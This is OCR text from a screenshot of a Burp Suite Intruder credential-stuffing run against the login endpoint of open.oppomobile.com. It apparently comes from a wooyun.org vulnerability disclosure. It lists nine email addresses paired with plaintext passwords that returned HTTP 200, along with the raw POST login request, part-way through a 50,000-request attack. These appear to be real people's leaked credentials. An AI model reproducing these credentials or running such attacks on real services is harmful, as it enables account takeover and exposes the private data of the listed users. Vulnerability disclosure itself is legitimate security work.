 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
16987 luhaiyin393@163.com a413950598 200 665
21370 lfw24698062@163.com 2469806 200 665
3043 ruiqianyu@163.com yuqian163 200 645
1435 zym13485315135@163.com 13485315135 200 643
19583 luoyan19880730@163.com 13996225798ly 200 641
7421 zhushan0418@163.com zs19880303 200 638
9134 kangzongxue@163.com kkkzzX 200 638
11055 zzh5222628@163.com 5222628 200 637
15143 1998bxf@163.com 19981227 200 634
Request Response
Raw Params Headers Hex
POST /user/logon.json HTTP/1.1
Host: open.oppomobile.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
23949 of 50000
www.wooyun.org